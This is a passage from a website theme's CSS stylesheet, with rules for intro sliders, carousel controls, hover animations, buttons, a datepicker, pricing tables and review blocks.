		color: #fff;
		text-decoration: none;
	}
	.great_play_btn_content {
		margin: auto;
		color: #fff;
		text-align: center;
	}

/*Food*/
.pizza_img {
	background: url(../images/pizza_img.png);
	width: 200px;
	height: 177px;
	position: absolute;
	right: 50px;
	z-index: 5;
	bottom: 100px;
	background-size: cover
}

/*Bootstrap*/
.btn, .panel-default > .panel-heading, .panel-default {
	background-image:none;
	box-shadow: none!important;
	text-shadow:none;
}
blockquote footer {
	margin-top: 10px;
}
.pagination {
	border-radius: 0!important;
}
	.pagination a, .pagination a span {
		border-radius: 0!important;
		color: #222228!important;
	}
	.pagination .active a {
		background: #222228!important;
		color:#fff!important;
		border: 1px solid #ddd!important;
	} 
.form-control {
	height: 36px;
	border-radius: 0;
}

.progress-bar {
	background-color: #64b5f6;
}
.btn-link {
	color: #222228;
}
.alert {
	background-image: none;
	box-shadow: none!important;
	text-shadow:none;
}
.icon-container {
	float: left;
	width: 25%;
	padding: 10px 0;
	color: #000;
	font-size: 18px;
}
	.icon-container .icon-name {
		margin-left: 10px;
	}
	.icon-section:after {
		display: block;
		content: "";
		clear: both;
	}
	.glyph {
        display: inline-block;
        width: 120px;
        margin: 10px;
        text-align: center;
        vertical-align: top;
        background: #FFF;
    }
    .glyph .glyph-icon {
        padding: 10px;
        display: block;
        font-family:"Flaticon";
        font-size: 64px;
        line-height: 1;
    }
    .glyph .glyph-icon:before {
        font-size: 64px;
        color: #666;
        margin-left: 0;
    }
    .class-name {
        font-size: 12px;
    }
.progress-bar {
	font: 400 20px/28px Oswald;
	background-image: none;
	text-shadow:none;
	box-shadow: none;
	padding:3px 20px;
}
.progress-bar.text-right {
	text-align: right!important;
}
.progress {
	height: 34px;
	background-image: none;
	box-shadow: none;
	border-radius: 0;
}
.thin_progress  {
	height: 10px;
	margin: 0 0 10px;
}
	.thin_progress span {
		position: relative;
		color: #222228;
		margin: -30px 0 0 0;
	}


/*Animations*/
.anim_top {
	bottom: -100%;
	transition:0.5s all;
}
.anim_top.animated {
	bottom: 0;
}
/*Intro*/
.player {
	position: absolute;
	z-index: 1;
	top:0;
	left: 0;
	right: 0;
	bottom: 0;
}
	.over_z_index_2 {
		z-index: 2!important
	}
.intro_left_border {
	position: absolute;
	background: rgba(255,255,255,0.18);
	left: 4px;
	width: 1px;
	top: 15px;
	bottom: 4px;
	z-index: 1;
}
.inside_intro_block {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 50px;
	left: 0;
	display: flex;
	z-index: 4;
}
	.countdown.text-center .countdown-amount {
		text-align: center;
	}
	.countdown.text-center .countdown-period {
		margin-left: auto!important;
		margin-right: auto!important;
		right: auto!important;
		left: 0;
		width: 100%;
		text-align: center;
	}
	.inside_intro_block .countdown {
		margin: 20px 0;
	}
	.inside_no_header {
		top: 0;
	}
	.ins_int_item {
		margin: auto;
		position: relative;
	}
	.ins_int_item h4, .ins_int_item h3  {
		margin: 0 0 20px;
	}
.intro_right_border {
	position: absolute;
	background: rgba(255,255,255,0.18);
	right: 4px;
	width: 1px;
	top: 15px;
	bottom: 4px;
	z-index: 1;
}
.intro_bottom_border {
	position: absolute;
	background: rgba(255,255,255,0.18);
	bottom: 4px;
	height: 1px;
	left: 5px;
	right: 5px;
	z-index: 1;
}

.image_bck {
	background-size: cover!important;
	background-repeat: no-repeat!important;
	background-position: center;	/*left*/
	position: relative;
}
.image_bck_left {
	background-size: cover!important;
	background-repeat: no-repeat!important;
	background-position: left;
	position: relative;
}
.no-cover {
	background-size: auto!important;
	background-repeat: repeat!important;
}
.no-float {
	float:none!important;
}
.height200 {
	min-height: 200px;
}
.height250 {
	min-height: 250px;
}
.height300 {
	min-height: 300px;
}
.height400 {
	min-height: 400px;
}
.height500 {
	min-height: 500px;
}
.height600 {
	min-height: 600px;
}
.no-padding {
	padding: 0!important;
}
.no-margin {
	margin: 0!important;
}
.inline-block {
	display: inline-block!important;
	vertical-align: top;
	margin-top:0!important;
	margin-bottom:0!important; 
}

.form-tip {
	margin-top:10px;
	font-size: 12px;
}
.animate_left_fast {
	animation:30s 0s linear normal none infinite back-left-fast;
	-webkit-animation:30s 0s linear  normal none infinite back-left-fast;
	background-repeat: repeat-x!important;
	z-index: 2;
}
@keyframes back-left-fast {
	0% {
		background-position:0 0;
	}
	100% {
		background-position:1632px 0; 
	}
}
.airplane {
	animation:60s linear normal none infinite airplane;
	-webkit-animation:60s 0s normal none infinite airplane;
	background-repeat: repeat-x!important;
	background: url(../images/airplane.png);
	width: 479px;
	height: 280px;
	position: absolute;
	top: -280px;
	left: -479px;
	z-index: 1;
}
.balloon {
	background: url(../images/ballon.png);
	width: 21px;
	height: 28px;
	position: absolute;
	right: 10%;
	top: 300px;
	animation:120s linear normal none infinite balloon;
	-webkit-animation:60s 0s normal none infinite balloon;
	z-index: 1;
	opacity: 0.8;
}
@keyframes balloon {
	0% {
		top: 1200px;
	}
	50% {
		top: -40px;
	}
	100% {
		top: -40px;
	}
}

@keyframes airplane {
	0% {
		top: -280px;
		left: -479px;
	}
	50% {
		top: 0;
		left: 200px;
	}
	100% {
		top: 0;
		left: 200px;
	}
}

.animate_left {
	animation:60s 0s linear normal none infinite back-left;
	-webkit-animation:60s 0s linear  normal none infinite back-left;
	background-repeat: repeat!important;
}




@keyframes back-left {
	0% {
		background-position:500px 0;
	}
	100% {
		background-position:1909px 0;
	}
}
.archi_img {
	width: 100%;
	height: 100%;
	background-position: top;
	z-index: 3;
}

/*Object Sliders*/
.mac_base {
	background: url(../images/mac.png);
	width: 657px;
	height: 529px;
	position: relative;
	vertical-align: top;
	display: inline-block;
}
	.owl-pagination {
		position: absolute;
		bottom: -33px;
		top: auto;
		width: 100%;
		text-align: center;
		display: none;
	}
	.mac_base .owl-controls {
		bottom: -38px;
		top: auto;
	}
	.mac_base .owl-buttons {
		width: 100%;
	}
	.mac_base .owl-next {
		right: 0!important;
	}
	.mac_base .owl-prev {
		left: 0!important;
	}
	.mac_base .owl-buttons div:hover {
		width: 34px!important;
		height: 34px!important;
		margin: 0!important;
	}
.mac_slider {
	position: relative;
	text-align: center;
}
.mac_glossy {
	background: url(../images/mac_gloss.png);
	width: 275px;
	height: 382px;
	position: absolute;
	right: 0;
	z-index: 2;
	top: 0;
}
	.mac_wrapper {
		width: 603px;
		height: 339px;
		position: absolute;
		background: #333;
		margin: 28px 0 0 28px;
	}
		.mac_item {
			height: 339px!important;
		}
	.mac_acc {
		background: url(../images/mac_acc.jpg);
		width: 537px;
		height: 41px;
		position: absolute;
		bottom: -52px;
		margin: 0 0 0 42px;

	}

/*Film Slider*/
.films {
	position: relative;
	z-index: 3;
	height: 205px;
}
.film_item {
	width: 100%;
	height: 205px;
	position: relative;
	display: block;
}
	.film_item:before {
		background: url(../images/film.png);
		display: block;
		position: absolute;
		content: "";
		width: 100%;
		height: 100%;
		background-size: 100% 100%;
	}
	.film_wrapper {
		overflow: hidden;
		position: absolute;
	}
	.film_wrapper .owl-buttons {
		top: 50%;
		margin: -26px 0 0 0;
	}

/*Sport Items*/
.sport_item {
	display: block;
	position: relative;
}
.sport_photo {
	position: relative;
	overflow: hidden;
	height: 300px;
	display: block;
}


.sport_price {
	display: block;
	margin: 10px 0 0 0;
	position: relative;
	left: -20px;
	opacity: 0;
	transition:0.3s all;
}
.bordered_left:hover .sport_price {
	opacity: 1!important;
	left:0;
}
	.sport_txt {
		font: 400 14px/24px Oswald!important;
	}
	.sport_price b {
		font-size: 24px;
	}
.relative {
	position: relative!important;
	text-align: left;
	left: 0!important;
	bottom: auto!important;
}
.classes {

}

/*Intro*/
.intro {
	overflow: hidden;
}
.intro, .intro_wrapper, .intro_wrapper .owl-wrapper-outer, .intro_wrapper .owl-wrapper, .intro_wrapper .owl-item,
.intro_wrapper_no_auto, .intro_wrapper_no_auto .owl-wrapper-outer, .intro_wrapper_no_auto .owl-wrapper, .intro_wrapper_no_auto .owl-item
 {
	height: 100%!important;
	width: 100%;
	position: relative;
}
.intro_wrapper {
	display: flex!important;
}
.intro_wrapper_no_auto {
	display: flex!important;
}
	.bordered_block .intro_wrapper {
		position: absolute;
		top: 0;
	}
	.intro .owl-pagination {
		display: none;
	}
	.owl-controls {
		position: absolute;
		z-index: 3;
		width: 100%;
		margin: auto;
		left: 0;
		top: 50%;
		margin: 14px 0 0 0;
	}	
		.owl-buttons {
			margin: auto;
		}
		.owl-prev {
			left: -40px;
		}
		.owl-next {
			right: -40px;
		}

			.owl-carousel:hover .owl-prev {
				left: 20px;
			}
			.owl-carousel:hover .owl-next {
				right: 20px;
			}
		.owl-theme .owl-controls .owl-buttons div i {
			margin: auto;

		}
			.owl-theme .owl-controls .owl-buttons div:hover {
				width: 64px;
				height: 64px;
				margin: -16px 0 0 0;
				border: 1px solid #fff;
				color: #fff;
			}

	.intro_item {
	position: relative;
	height: 100%;
	width: 100%;
	background-size: cover!important;
	background-position: left;
	overflow: hidden;
	}
	.into_back {
		position: absolute;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		z-index: 0;
	}
	.into_zoom {
		transform:scale(1);
		transition:40s all;
	}
		.active .into_zoom {
			transform:scale(1.3);
		}
	.intro_logo img {
		max-height: 100px;
		width: auto;
	}
	.intro_logo {
		margin: 0 0 30px 0;
	}
.over {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	z-index: 1;
}
	.over_multiply {
		background-blend-mode: multiply!important;
		background-color: #1c9ffa;
	}
.grey_back {
	background-color: #eee!important;
}
.container {
	z-index: 2;
}
.text_content {
	top: 62px;
	right: 0;
	left: 0;
	bottom: 0;
	position: absolute;
	display: flex;
}
.into_txt {
	font: 18px/22px Open Sans;
}
	.intro_text {
		position: absolute;
		width: 50%;
		padding: 96px;
		color: rgba(255,255,255,0.7);
    	z-index: 5;
    	transition:1s all;
	}
		.open .intro_text {
			opacity: 0;
		}
		.intro_txt {
			font:400 14px/24px Open Sans;
			display: block;
		}
		.intro_text span {
			border: 0!important;
		}
	.intro_image {
		position: absolute;
		width: 50%;
		z-index: 5!important;
	}
		.responsive_image img {
			width: 100%;
			height: auto;
		}
		.text_small {
			font:400 12px/18px "Open Sans",sans-serif;
		}
		.text_big {
			font:400 16px/24px "Open Sans",sans-serif;
		}
	.intro_text_lt {
		top: 0;
		left: 0;
	}
	.intro_text_lc {
		left: 0;
		margin: auto 0;
		position: relative!important;
	}
	.intro_text_lb {
		bottom: 0;
		left: 0;
	}
	.intro_text_rc {
		margin: auto 0 auto auto;
		position: relative!important;
	}
	.intro_text_rt {
		top: 0;
		right: 0;
	}
	.intro_text_rb {
		bottom: 0;
		right: 0;
	}

	.intro_text_cc {
		margin: auto;
		position: relative!important;
		width: 85%;
	}
	.intro_text_ct {
		top: 0;
		margin: 0 0 0 -25%;
		left: 50%;
		width: 50%;

	}
	.intro_text_cb {
		bottom: 40px;
		margin-left:-50%!important;
		left: 50%;
		width: 100%;
	}
	.into_txt {
		margin: 0 0 10px 0;
	}
	.great_title {
		font: 400 45px/48px Oswald;
		text-transform: uppercase;
		display: block;
		color: #fff;
	}
	.great_logo {
		color: #fff;
		font: 400 20px/32px Oswald;
		padding: 0 10px;
		display: inline-block!important;
		text-transform: uppercase;;
		margin: 0 0 20px 0;
	}
		.intro_text .great_logo {
			border: 2px solid #fff!important;
		}
		.great_title_big {
			font: 400 64px/69px Oswald;
		}
		.great_title_small {
			font: 400 34px/40px Oswald;
		}

	.great_subtitle {
		font: 400 14px/24px Oswald;
		text-transform: uppercase;
		display: block;
		margin: 20px 0 10px 0;
		color: #fff;
	}
		.great_subtitle_big {
			font: 400 18px/28px Oswald;
		}
		.great_subtitle_small {
			font: 400 12px/16px Oswald;
		}
	.intro_soc {
		display: block;
		margin: 20px 0;
	}
		.intro_soc a {
			margin: 0 5px;
			color: #fff;
			text-decoration: none;
		}
		.black_txt a {
			color: #222228;
		}
.text_up > span {
	transition:1s all;
	top:50px;
	position: relative;
	display: block;
	opacity: 0;
}
	.active .text_up span {
		top:0;
		opacity: 1;
	}


	.active .text_up span:nth-child(1) {
		transition-delay:0s;
	}
	.active .text_up span:nth-child(2) {
		transition-delay:0.5s;
	}
	.active .text_up span:nth-child(3) {
		transition-delay:0.7s;
	}
	.active .text_up span:nth-child(4) {
		transition-delay:0.9s;
	}
	.active .text_up span:nth-child(5) {
		transition-delay:1.2s;
	}
	.active .text_up span:nth-child(6) {
		transition-delay:1.5s;
	}
	.active .text_up span:nth-child(7) {
		transition-delay:1.8s;
	}
	.active .text_up span:nth-child(8) {
		transition-delay:2.1s;
	}


	
.btn {
	font: 400 14px/24px Oswald;
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	display: inline-block;
	margin: 2px 2px;
	padding: 4px 12px;
}
	.btn:hover {
	}
	.btn:first-child {
		margin-left: 0;
	}
	.btn:last-child {
		margin-right: 0;
	}
	.btn i {
		display: inline-block;
		margin-right: 10px;
	}
.btn-default {
	border-radius: 0;
	color: #262626!important;
	transition:0.3s all;
	text-transform: uppercase;
	background: #ededed;
	text-shadow:none;
	box-shadow: none;
	border: 1px solid rgba(255,255,255,0.18);
	}
	.btn-default:hover, .btn-default.active, .sub_menu .active .btn-default {
		background: #222228;
		color: #fff!important;
		border: 1px solid #222228;
	}
.btn2 {
	font: 400 14px/24px Oswald;
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	display: inline-block;
	margin: 2px 2px;
	padding: 1px 1px;
}
	.btn2:hover {
	}
	.btn2:first-child {
		margin-left: 0;
	}
	.btn2:last-child {
		margin-right: 0;
	}
	.btn2 i {
		display: inline-block;
		margin-right: 10px;
	}	
.btn-white {
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	text-shadow:none;
	box-shadow: none;
	border: 2px solid #ededed;
	background: none;
	color: #fff;
}
	.btn-white:hover, .btn-white:focus, .btn-white:active {
		background: #ededed;
		color: #222228!important;
	}
.btn-color {
	border-radius: 0;
	transition:0.3s all;
	text-transform: uppercase;
	text-shadow:none;
	box-shadow: none;
	border: 2px solid #ff9000;
	background: rgba(255 , 144, 0, 0.7);	/*background: none;*/
	color: #FFF;
}
	.btn-color:hover, .btn-color:focus, .btn-color:active {
		background: none;	/*#ededed;*/
		color: #ff9000!important;	/*#222228*/
	}

/*Boxes*/
.boxes {
	margin-top:-10px;
}
.after_slider_border {
	width: 100%;
	height: 10px;
	background:#e5e4ff;
}
.bordered_block {
	border-right: 10px solid #828e9d;
	border-top: 10px solid #828e9d;
	border-bottom: 10px solid #828e9d;
	position: relative;
	padding:0;
	/*overflow: visible;*/	/*overflow: hidden;*/
	padding: 96px 0;
	margin-top: 0px;
}
/*.bordered_block {
	border-right: 10px solid #e5e4ff;
	border-top: 10px solid #e5e4ff;
	border-bottom: 10px solid #e5e4ff;
	position: relative;
	padding:0;
	overflow: visible; overflow: hidden;
	padding: 96px 0;
	margin-top: -10px;
}*/
	.iframe_full {
		position: relative;
	}
	.iframe_full iframe {
		border: 0;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		position: absolute;
	}
.block {
	position: relative;
	overflow: hidden;
	padding: 0;
}
.item {
	width: 100%;
	height: 100%;
}
	.iframe_abs iframe {
		position: absolute;
		top: 0;
		left:0;
		bottom: 0;
		right: 0;
		border: 0;
		width: 100%;
		height: 100%;
	}
.row {
	padding-top: 10px;
}
.padding_top_77 {
	padding-top: 96px;
}
.padding_top_bottom_96 {
	padding-top: 96px!important;
	padding-bottom: 96px!important;
}
	.padding_top_bottom_40 {
	padding-top: 72px!important;
	padding-bottom: 72px!important;
}
	.flex_block {
		display: flex;
	}
	.simple_block {
		padding: 96px;
		position: relative;
		z-index: 3!important;
	}
	.simple_block_sml {
		padding: 26px;
	}

	.bordered_block .simple_block {
		padding: 0 96px;
	}
	.newsletter_input {
		margin-bottom: 10px!important;
	}
		.margin_auto {
			margin: auto;
			z-index: 1;
		}
	.bordered_block:first-child {
		border-left: 10px solid #828e9d;	/* #e5e4ff; */
	}
	.no_border_left .bordered_block {
		border-left: 0!important;
	}
	.no_border_left {
		overflow: hidden;
	}
/*RSVP*/
#book .form-control {
	width: 100%;
	font: 400 14px/24px Open Sans!important;
}
		#book h3, #book h3:after {
			margin-bottom: 0!important;
		}
		#book h3:after {
			display: none;
		}
	.sml_abs_title.in {
		opacity: 0;
		top:-30px; 
		transition:0.3s all;
	}
	.open .sml_abs_title.in {
		opacity: 1;
		top:-43px; 
	}

.form-control-rounded {
	border-radius: 3px;
}
.font18 {
	font: 400 18px/28px Open Sans;
}
.form-opacity {
	background: none;
	color: #fff;
}
.pdg_top_btm_20 {
	padding: 20px 0!important;
}
.pdg_top_24 {
	padding-top: 24px;
}
.z0 {
	z-index: 0
}
#book label {
	font: 300 14px/24px Oswald;
	text-transform: uppercase;
	text-align: left!important;
	position: absolute;
	margin: -27px 0 0 0;
}
	#book h3:after {
		display: none;
	}

.ui-datepicker {
	padding: 10px;
	position: relative;
	background: #fff;
	display: none;
}
	.ui-datepicker:before {
		position: absolute;
		z-index: 0;
		content: "";
		display: block;
		border: 1px solid #e5e4ff;
		top: 5px;
		bottom: 5px;
		left: 5px;
		right: 5px;
	}
.ui-datepicker-calendar {
	width: 240px;
	background: #ccc;
	padding: 5px;
	z-index: 2;
	position: relative;
}
	.ui-datepicker-calendar td {
		padding: 2px;
		background: #fff;
		text-align: center;
		border: 1px solid #e5e4ff;
	}
	.ui-datepicker-calendar th {
		padding: 2px;
		color: #fff;
		text-align: center;
	}
	.ui-datepicker-next {
		position: relative;
		font-size: 12px;
		float: right;
		cursor: pointer;
	}
	.ui-datepicker-prev {
		position: relative;
		font-size: 12px;
		cursor: pointer;
	}
	.ui-datepicker-header {
		background: #fff;
		padding: 5px;
		position: relative;
		z-index: 2;
	}

/*Over Animation*/
.bordered_over:before {
	border: 1px solid rgba(255,255,255,0.18);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 2;
	transition:0.3s all;
	opacity: 1;
}
.bordered_wht_border:before {
	border: 1px solid rgba(255,255,255,0.18);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 2;
	transition:0.3s all;
	opacity: 1;
}
.grey_border:before {
	border: 1px solid rgba(0,0,0,0.09);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 0;
	transition:0.3s all;
	opacity: 1;
}

	.bordered_over:hover:before {
		top: 15px;
		left: 15px;
		right: 15px;
		bottom: 15px;
		border: 1px solid rgba(255,255,255,0.18);
	}

.bordered_over:after {
	position: absolute;
	display: block;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.6);
	z-index: 1;
	opacity: 0;
	transition:0.3s all;
}

	.bordered_over:hover:after {
		opacity: 1;
		top: 10px;
		left: 10px;
		right: 10px;
		bottom: 10px;
	}


.bordered_over {
	color: #fff;
}
	.bordered_over:hover h4 {
		opacity: 0;
		transform:translateY(-100px);
	}
	h4.subtitle {
		margin: 0 0 20px 0;
		font-family: Oswald;
		text-transform: uppercase;
		font-size: 18px;
	}
	.simple_title h3:after {
		display: none!important;
	}
	.simple_title h2, .simple_title h3, .simple_title h4 {
		margin: 0;
	}
	.simple_title .white_txt h4 {
		color: #fff;
	}
	.simple_title h4 {
		line-height: 18px;
		color: #222228;
	}
		.simple_title .simple_block {
			padding: 72px 96px;
		}
		.simple_stat {
			position: absolute;
			right: 96px;
			top: 72px;
			padding: 10px 0 0;
		}
		.stat_item {
			display: inline-block;
			font: 300 18px/20px Oswald;
			padding: 0 0 0 20px;
			vertical-align: top;
		}
			.stat_item b {
				font: 400 39px/41px Oswald;
				text-transform: uppercase;
				float: left;
				margin-right: 5px;
			}
			.stat_item span {
				overflow: hidden;
				display: block;
				float: left;
			}
	.bordered_over h4 {
		position: absolute;
		margin: auto;
		text-align: center;
		height: 100%;
		display: flex;
		transition:0.4s all;
		top: 0;
		width: 100%;
		left: 0;
	}
		h4.title_down {
			top: auto!important;
		}
		.bordered_over h4 span {
			margin: auto;
			display: inline-block;
			background: #fff;
			padding:10px;
			position: relative;
			color: #222228;
		}
			.bordered_over h4 span:before {
				content: "";
				display: block;
				position: absolute;
				border: 1px solid rgba(255,255,255,0.18);
				top: -5px;
				bottom: -5px;
				left: -5px;
				right: -5px;
				z-index: 0;
			}
.bordered_over .box_content {
	position: relative;
	z-index: 2;
	margin:auto;
	opacity: 0;
	transition:0.3s all;
	padding: 0 30px;
	transform:translateY(100px);
}
	.box_content .ti {
		font-size: 35px;
	}
	.bordered_over:hover .box_content {
		opacity: 1;
		transform:translateY(0);

	}
	.bordered_over_blue:after {
		background: rgba(36, 117, 205,0.5);
	}
	.bordered_over_green:after {
		background: rgba(95, 199, 174,0.5);
	}
	.bordered_over_orange:after {
		background: rgba(255, 144, 0,0.5);
	}
	.bordered_over_grey:after {
		background: rgba(73, 73, 85,0.5);
	}
.image_over {
	width: 100%;
	height: 100%;
	position: absolute;
	transform:scale(1.2);
	transition:1s all;
	top: 0;
}
	.bordered_over:hover .image_over {
		transform:scale(1)!important;
	}
	.adds_txt {
		position: relative;
		z-index: 2;
		width: 100%;
		padding: 0 96px;
		color: #fff;
		text-transform: uppercase;
		font: 300 18px/28px Oswald;
		text-transform: uppercase;
		margin: auto;
	}
		.adds_txt b {
			font-size: 18px;
		}
	.adds_txt h3 {
		color: #fff;
		margin-top: 20px;
	}
	.adds_txt h5 {
		color: #fff;
		font: 400 34px/42px Oswald;
		margin: 0;
		text-transform: uppercase;
	}
		.adds_txt .subtitle {
			text-align: left;
		}

/*Menu*/
.menu_item {
	margin: 0 0 10px 0;
	position: relative;
	padding: 0 20px;
	text-decoration: none!important;
	display: block;
	/*border-bottom: 1px dotted #e5e4ff;*/
}
.menu_block h3 {
	text-align: center;
}
	.menu_block h3:after {
		margin-left: auto;
		margin-right: auto;
	}
	.arrows_top .owl-prev, .arrows_top .owl-next {
		border: 1px solid #222228!important;
		color: #222228!important;
	}
.menu_item b {
	float: right;
	font-size: 18px;
}
.gold_title .menu_item b {
	color: #c59d5f;
}
.red_title .menu_item b {
	color: #d30017;
}

	

/*Zoom Animation*/
.bordered_zoom:before {
	border: 50px solid rgba(255,255,255,0.3);
	content: "";
	display: block;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	position: absolute;
	z-index: 2;
	transition:1s all;
	opacity: 1;
}
	.bordered_zoom_gold:before {
		border: 50px solid rgba(0,0,0,0.05);
	}
	.bordered_zoom_gold:after {
		border: 10px solid rgba(0,0,0,0.1)!important;
	}
	.bordered_zoom:hover:before {
		top: 5px;
		left: 5px;
		right: 5px;
		bottom: 5px;
		border: 1px solid rgba(255,255,255,0.18);
	}

.bordered_zoom:after {
	position: absolute;
	display: block;
	content: "";
	top: 55px;
	left: 55px;
	right: 55px;
	bottom: 55px;
	z-index: 1;
	opacity: 1;
	transition:0.3s all;
	border: 10px solid #fff;
}

	.bordered_zoom:hover:after {
		opacity: 0;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
	}
	.bordered_zoom:hover .box_content {
		opacity: 1;		
	}


.bordered_zoom {
	color: #fff;
	padding: 0!important;
}
	.bordered_zoom:hover h4 {
		opacity: 0;
		transform:translateY(100px);
	}
	.bordered_zoom h4 {
		position: absolute;
		margin: auto;
		text-align: center;
		width: 100%;
		height: 100%;
		display: flex;
		transition:0.4s all;
		z-index: 2;
		display: none;
	}
		.bordered_zoom h4 span {
			margin: auto;
			display: inline-block;
			background: rgba(255,255,255,0.6);
			padding: 2px 10px;
			position: relative;	
			color: #000;
		}
			.bordered_zoom h4 span:before {
				content: "";
				display: block;
				position: absolute;
				border: 1px solid rgba(255,255,255,0.18);
				top: -5px;
				bottom: -5px;
				left: -5px;
				right: -5px;
				z-index: 0;
			}
.bordered_zoom .box_content {
	position: absolute;
	left: 65px;
	right: 65px;
	top: 65px;
	bottom: 65px;
	z-index: 2;
	opacity: 1;
	transition:0.3s all;
	padding: 20px;
	text-align: center;
	color: #fff;
	background: url(../images/frame_back.png) repeat-x;
}
	.bordered_zoom_three .box_content {
		opacity: 0;
		left:auto!important;
		right: auto!important;
		bottom: auto!important;
		top: auto!important;
		margin: auto!important;
		position: relative;
		background: none;
		padding: 50px;
	}
		.bordered_zoom_three .box_content h3:after {
			display: block!important;
			margin-right: auto;
			margin-left: auto;
		}
		.bordered_zoom_three:hover:before {
			display: block;
			left:0;
			right: 0;
			bottom: 0;
			top: 0;
			content: "";
			position: absolute;
			z-index: 1;
			background:rgba(0,0,0,0.7); 
		}
	.bordered_zoom .box_content p {
		position: absolute;
		bottom: 0px;
		width: 100%;
		left: 0;
		opacity: 0.7;
		transition:0.3s all;
	}	
	.bordered_zoom .box_content .bottom_title {
		position: absolute;
		bottom: 0;
		width: 100%;
		left: 0;
	}
	.hidden_title {
		opacity: 0;
		transition:0.3s all;
	}
	.bordered_zoom:hover .hidden_title {
		opacity: 1;
	}
		.bottom_title p {
			position: relative!important;
		}
		.bottom_title h3 {
			position: relative;
		}
		.bordered_zoom .box_content .btn {
			position: relative;
			z-index: 3;
		}
		.bordered_zoom:hover .box_content p {
			opacity: 1;
		}
.bordered_zoom {
	padding-top: 65px;
}
	.bordered_zoom .box_content h3 {
		color: #fff;
		font:400 18px/28px Oswald;
	}
		.bordered_zoom .box_content h3 i {
			display: block;
			font:normal 400 12px/18px Oswald;
		}
		.bordered_zoom .box_content h3:after {
			display: none;
		}
	.bordered_zoom:hover .box_content {
		left: 6px;
		right: 6px;
		top: 6px;
		bottom: 6px;
	}
.bordered_zoom .image_over {
	width: 100%;
	height: 100%;
	position: absolute;
	transform:scale(1.2);
	transition:1s all;
}

		.bordered_zoom_black:after {
			border:1px solid rgba(255,255,255,0.18);
		}
		.bordered_zoom_black:before {
			border:50px solid rgba(0, 0, 0, 0.7); 
		}
		.black_over:after {
			position: absolute;
			content: "";
			display: block;
			left: 0;
			right: 0;
			top: 0;
			bottom: 0;
			background: rgba(0,0,0,0.8);
			z-index: 0;
			transition:0.3s all;
		}
		.masonry-item:hover .black_over:after {
			opacity: 0;
		}
	.bordered_zoom:hover .image_over {
		transform:scale(1);
	}
	.bordered_zoom_two:hover .image_over {
		transform:scale(1);
	}
.bordered_left .image_over {
	transform:translateX(-40px) scale(1.3);
	transition:0.3s all;
}
	.bordered_left .adds_txt {
		position: absolute;
	}
.bordered_left h5 {
		color: #fff;
		font: 400 34px/42px Oswald;
		margin: 0;
		text-transform: uppercase;
		position: absolute;
		z-index: 3;
		left:30px;
		bottom: 40px;
	}

	.bordered_left:hover .image_over {
		transform:translateX(0) scale(1.3);
	}
	.bordered_left:hover h4 {
		margin-left: 20px;
		opacity: 0;
	}
	.bordered_left h4 {
		transition:0.3s all;
		text-align: left;
		left:25px;
		font: 400 34px/42px Oswald!important;
	}
	.bordered_left h3 {
		font: 400 34px/42px Oswald!important;
	}
	.bordered_left h3:after {
		margin-left: 0;
	}
	.bordered_left .box_content {
		z-index: 3;
		padding: 0 30px;
		text-align: left;
		opacity: 0;
		transition:0.3s all;
		position: relative;
		left:-30px;
	}
	.bordered_left:hover .box_content {
		opacity: 1;
		left:0;
	}
	.bordered_left .subtitle {
		opacity: 0;
		left:-20px;
		transition:0.3s all;
		position: relative;
	}
	.bordered_left h4 {
		z-index: 3;
		width: 100%;
		position: absolute;
		color: #fff;
	}
	.bordered_left:hover .subtitle {
		opacity: 1;
		left:0;
	}
	.bordered_left .adds_txt h5 {
		left: 0;
		bottom: auto;
		position: relative;
	}


.mid_wrapper .owl-controls, .menu_wrapper .owl-controls {
	top: auto;
}
	.mid_wrapper .owl-next, .partners_wrapper .owl-next, .menu_wrapper .owl-next   {
		right: 0!important;
	}
	.partners_wrapper .owl-buttons {
		margin-top: -25px;	/*-25px;*/
	}
		.mid_wrapper .owl-item .bordered_block {
			border-top:0;
			margin-top: 0;
		}
		.height100per {
			height: 100%;
		}
	.mid_wrapper .owl-prev, .partners_wrapper .owl-prev, .menu_wrapper .owl-prev {
		left: 0!important;
	}
	.mid_wrapper .owl-item .bordered_block, .menu_wrapper .owl-item .bordered_block {
		height: 100%;
	}
	
.mid_box {
	padding:20px 20px 0;
}
	.mid_box p {
		text-align: left;
	}
	.mid_box h5 {
		font:300 18px/28px Oswald;
		text-transform:uppercase;
		margin:0;
		color: #222228;
	}
		.mid_box span {
			color: #222228;
		}
	.mid_box h5:after {
		content:"";
		display: block;
		margin:10px auto 15px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}

/*Prices*/
.pricing-table ul{
	list-style: none;
	padding: 0;
	font: 400 18px/28px Open Sans;
	margin: 0 0 20px 0 ;
}
.pricing-table.image_bck {
	border: 0!important;
}

.pricing-table {
	border: 1px solid #ccc;
	padding: 20px;
}
	.pricing-table h4 {
		font:300 34px/42px Oswald;
		margin: 0 0 20px 0;
	}


/*Reviews*/
.reviews .bordered_block:first-child {
	border-left:0!important;
}
.reviews {
	padding-top: 10px;
}
.reviews .container-fluid {
	margin-right: -10px;
}
	.reviews .owl-controls {
		top: 50%!important;
		margin:-14px 0 0 0;
		padding:0 10px!important; 
	}
	.reviews .owl-prev {
		left:11px!important; 
	}
	.reviews .owl-next {
		right:21px!important;
	}
	.reviews .owl-pagination {
		display: none;
	}
	.box_quotes {
		color: #fff;
		position: absolute;
		z-index: 4;
		top: 25px;
		left: 25px;
		font-size: 40px;
		opacity: 0.3;
	}
	.owl-item {
		position: relative;
	}
.review_single_wrapper small {
	display: block;
	margin: 10px 0;
}
.great_quotes {
	margin: 0 auto 40px;
	font-size: 60px;
}
	.review_single_wrapper .owl-prev {
		left: 20px;
